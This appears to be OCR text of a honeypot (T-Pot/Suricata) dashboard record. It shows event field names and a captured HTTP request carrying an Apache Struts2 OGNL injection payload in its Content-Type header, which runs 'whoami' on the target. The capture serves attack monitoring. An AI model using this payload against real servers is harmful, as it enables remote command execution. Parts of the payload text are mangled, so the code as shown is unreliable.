 t request_time
# src_port
t ssh.client.proto_version
t ssh.client.software_versi...
t ssh.server.proto_version
t ssh.server.software_vers...
# status
# stream
t subject
t t-pot_hostname
t t-pot_ip_ext
t t-pot_ip_int
t tags
timestamp
t tls.ja3.hash
t tls.ja3.string
? tls.ja3s.hash
? tls.ja3s.string
t tls.version
# tx_id
t type
t payload_printable
POST /showcase.action HTTP/1.1
Host:10.121.100.41:12345
Accept-Language: zh_CN
User-Agent: Auto Spider 1.0
Accept-Encoding: gzip, deflate
Connection: close
Content-Length: 0
Content-Type: %{(#test='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberA
ccess?(#_memberAccess=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(#ognlUtil.getExclude
dPackageNames().clear()).(#ognlUtil.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#
req=@org.apache.struts2.ServletActionContext@getRequest()).(#res=@org.apache.struts2.ServletActionCont
ext@getResponse()).(#res.setContentType('text/html;charset=UTF-8')).(#s=new java.util.Scanner((new jav
a.lang.ProcessBuilder 'whoami' toString().split('\\s'))).start().getInputStream()).useDelimiter('\\AAA
A')).(#str=#s.hasNext()?#s.next():'').(#res.getWriter().print(#str)).(#res.getWriter().flush()).(#res.
getWriter().close()).(#s.close())}
t proto TCP
t src_ip .228
# src_port 4099
# stream 1
t t-pot_hostname nobleseaplane
t t-pot_ip_ext 1.83.124.154
t t-pot_ip_int .41
t tags _geoip_lookup_failure
timestamp April 26th 2020, 12:11:38.872
# tx_id 0
t type Suricata
April 26th 2020, 12:11:38.872
0.228